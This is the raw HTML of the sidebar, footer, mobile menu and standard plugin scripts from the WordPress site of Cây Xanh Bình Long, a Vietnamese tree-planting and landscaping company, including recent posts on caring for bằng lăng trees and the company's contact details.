					  <a href="http://cayxanhbinhlong.com/cach-bao-ve-cay-bang-lang-khoi-sau-duc-than/" title="Cách Bảo Vệ Cây Bằng Lăng Khỏi Sâu Đục Thân">Cách Bảo Vệ Cây Bằng Lăng Khỏi Sâu Đục Thân</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cach-bao-ve-cay-bang-lang-khoi-sau-duc-than/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Cách-làm-đất-tơi-xốp-cho-cây-bằng-lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cach-lam-dat-toi-xop-cho-cay-bang-lang/" title="Cách làm đất tơi xốp cho cây bằng lăng">Cách làm đất tơi xốp cho cây bằng lăng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cach-lam-dat-toi-xop-cho-cay-bang-lang/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Các-Loại-Đất-Phù-Hợp-Để-Trồng-Cây-Bằng-Lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cac-loai-dat-phu-hop-de-trong-cay-bang-lang/" title="Các Loại Đất Phù Hợp Để Trồng Cây Bằng Lăng">Các Loại Đất Phù Hợp Để Trồng Cây Bằng Lăng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cac-loai-dat-phu-hop-de-trong-cay-bang-lang/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Những-vấn-đề-thường-gặp-khi-trồng-cây-bằng-lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cach-cham-soc-cay-bang-lang-trong-mua-kho/" title="Cách chăm sóc cây bằng lăng trong mùa khô">Cách chăm sóc cây bằng lăng trong mùa khô</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cach-cham-soc-cay-bang-lang-trong-mua-kho/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
				</ul>		</aside><aside id="categories-15" class="widget widget_categories"><span class="widget-title "><span>Chuyên mục</span></span><div class="is-divider small"></div>		<ul>
	<li class="cat-item cat-item-1"><a href="http://cayxanhbinhlong.com/chuyen-muc/khong-phan-loai/" >Chưa được phân loại</a> (15)
</li>
	<li class="cat-item cat-item-126"><a href="http://cayxanhbinhlong.com/chuyen-muc/dich-vu/" >Dịch vụ</a> (108)
</li>
	<li class="cat-item cat-item-123"><a href="http://cayxanhbinhlong.com/chuyen-muc/du-an/" >Dự án</a> (5)
</li>
	<li class="cat-item cat-item-125"><a href="http://cayxanhbinhlong.com/chuyen-muc/thi-cong/" >Thi công</a> (43)
</li>
	<li class="cat-item cat-item-124"><a href="http://cayxanhbinhlong.com/chuyen-muc/tin-tuc/" >Tin tức</a> (724)
</li>
		</ul>
</aside></div><!-- #secondary -->
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div><!-- #content .page-wrapper -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-4" class="col pb-0 widget block_widget">
		<span class="widget-title">thông tin liên hệ</span><div class="is-divider small"></div>		
		<strong style="color: white; font-family: Lucidatypewriter, monospace; font-size: 18px;">CÔNG TY CÂY XANH BÌNH LONG</strong>
<p style="color: white; font-family: Lucidatypewriter, monospace; text-align: justify;"><img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/location.png" alt="cay-xanh-binh-long" width="20" height="20" /> 346, Tổ 10, KP.Xa Cam 2, P.Hưng Chiến, TX.Bình Long, Bình Phước </br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/location.png" alt="cay-xanh-binh-long" width="20" height="20" /> Quốc Lộ 13, Ấp Chà Là, Xã Thanh Bình, H.Hớn Quản, Bình Phước</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/location.png" alt="cay-xanh-binh-long" width="20" height="20" /> Tổ 12, KP.Xa Cam 2, P.Hưng Chiến, TX.Bình Long, Bình Phước</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/phone.png" alt="cay-xanh-binh-long" width="20" height="20" /> 0971 055 578</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/zalo.png" alt="cay-xanh-binh-long" width="20" height="20" /> 0933448644</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/email.png" alt="cay-xanh-binh-long" width="20" height="20" /> vnhieu834@gmail.com</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/www.png" alt="cay-xanh-binh-long" width="20" height="20" /> <a href="http://cayxanhbinhlong.com/" target="_blank" rel="noopener">http://cayxanhbinhlong.com</a></p>
		</div>		
		<div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">dịch vụ nổi bật</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p style="color: white;font-family:Lucidatypewriter, monospace;font-size:16px;">
<b>Trồng Cây Xanh Công Trình</b><br>
<b>Trồng Cây Xanh Biệt Thự Resoft</b><br>
<b>Trồng Cây Xanh Cho Nhà Máy, Xí Nghiệp</b><br>
<b>Thu Mua Cây Xanh Giá Tốt</b><br>
<b>Chăm Sóc Duy Trì Cảnh Quan</b><br>
</p>
<div class="social-icons follow-icons " ><a href="https://www.facebook.com/caycongtrinhbinhphuoc" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:vnhieu834@gmail.com" data-label="E-mail"  rel="nofollow" class="icon button circle is-outline  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:0971055578" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon button circle is-outline  phone tooltip" title="Call us"><i class="icon-phone" ></i></a><a href="https://www.youtube.com/channel/UCglbz4MxG3nQ2_5KdqLMVZQ" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon button circle is-outline  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></div></div><div id="text-5" class="col pb-0 widget widget_text"><span class="widget-title">Fanpage</span><div class="is-divider small"></div>			<div class="textwidget"><p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fcaycongtrinhbinhphuoc%2F&amp;tabs=timeline&amp;width=340&amp;height=500&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" frameborder="0" scrolling="no"></iframe></p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <p style="text-align:center; color:white;">Copyright 2026 © <strong ><a href="http://cayxanhbinhlong.com/" target="_blank">Cây Xanh Bình Long</a></strong></p>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="http://cayxanhbinhlong.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2536"><a href="http://cayxanhbinhlong.com/" class="nav-top-link">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2542"><a href="http://cayxanhbinhlong.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2647"><a href="http://cayxanhbinhlong.com/san-pham/" class="nav-top-link">Sản phẩm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="http://cayxanhbinhlong.com/dich-vu/" class="nav-top-link">Dịch vụ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="http://cayxanhbinhlong.com/thi-cong/" class="nav-top-link">Thi công</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2535"><a href="http://cayxanhbinhlong.com/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="http://cayxanhbinhlong.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="https://www.facebook.com/caycongtrinhbinhphuoc/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon primary button round facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:vnhieu834@gmail.com" data-label="E-mail"  rel="nofollow" class="icon primary button round  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:tel:0971055578" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon primary button round  phone tooltip" title="Call us"><i class="icon-phone" ></i></a><a href="https://www.youtube.com/channel/UCglbz4MxG3nQ2_5KdqLMVZQ" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button round  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Đăng nhập</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="95fa814073" /><input type="hidden" name="_wp_http_referer" value="/cay-trac-den/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Đăng nhập">Đăng nhập</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="http://cayxanhbinhlong.com/my-account/lost-password/">Quên mật khẩu?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/cayxanhbinhlong.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_48259667cbf1d3f3be215672dd4b10b9","fragment_name":"wc_fragments_48259667cbf1d3f3be215672dd4b10b9","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.6.1'></script>
<script type='text/javascript'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'http://cayxanhbinhlong.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.54'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"http:\/\/cayxanhbinhlong.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"65","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.6.1'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.6.1'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"http:\/\/cayxanhbinhlong.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-admin/js/password-strength-meter.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=3.6.7'></script>

</body>
<style>
.mobile-hotline{display:none}
.hotline {position: fixed;
    left: 10px;
    bottom: 10px;
    z-index: 9000;
    display: block;
    background: #48B723;
    color: white;
    padding-top: 5px;padding-bottom:5px; padding-left:12px; padding-right: 12px;
    border-radius: 99px;}
.hotline .hotline-number{font-size:20px; color: #ffffff; font-weight: bold}
 
@media  (max-width: 767px) {
 
    .hotline{
 
        display :none;}}
	@media  (max-width: 767px){.mobile-hotline{display: block; bottom: 0; width: 100%; background:rgba(0,0,0,0.5); height: 60px; position: fixed; z-index:9999999}
.mobile-hotline .mobile-hotline-left{width: 45%; float: left; text-align: center; background: #00a502; margin-left: 10px; margin-right:5px; margin-top: 7px; height: 45px; border-radius: 4px}
.mobile-hotline .mobile-hotline-left a{color: white; line-height: 46px; font-size:16px; font-weight: bold}
 
.mobile-hotline .mobile-hotline-right{width: 45%; float: right; text-align: center; background: #fac100; margin-left: 5px; margin-right: 10px; margin-top: 7px; height: 45px; border-radius: 4px}
.mobile-hotline .mobile-hotline-right a{color: red; line-height: 46px; font-size: 16px; font-weight: bold}
}
</style>
<a href="tel:0971055578"><div class="hotline">
<span class="before-hotline">Hotline:</span>
<span class="hotline-number">0971.055.578</span>
</div></a>
<div class="mobile-hotline">
<div class="mobile-hotline-left">
<a href="http://zalo.me/0933448644" target="blank">Chat Zalo</a>
</div>
<div class="mobile-hotline-right"><a href="tel:0971055578" target="blank">Gọi điện ngay</a></div>
</div>

</html>
